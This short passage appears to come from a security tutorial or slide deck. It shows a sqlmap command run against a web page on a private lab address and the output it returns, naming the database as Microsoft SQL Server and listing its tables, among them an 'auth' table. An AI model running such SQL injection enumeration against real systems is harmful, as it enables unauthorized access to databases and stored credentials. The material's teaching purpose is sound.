 Enumeration…
D:toolssqlmap>sqlmap.py -u http://192.168.50.50/details.aspx?id=1 --tables -D
catalog
sqlmap/0.4 coded by inquis <bernardo.damele@gmail.com>
and belch <daniele.bellucci@gmail.com>
[*] starting at: 18:59:21
[18:59:22] [WARNING] the remote DMBS is not MySQL
[18:59:22] [WARNING] the remote DMBS is not PostgreSQL
remote DBMS: Microsoft SQL Server
Database: catalog
[3 tables]
+--------------+
| auth |
| dtproperties |
| items |
+--------------+
 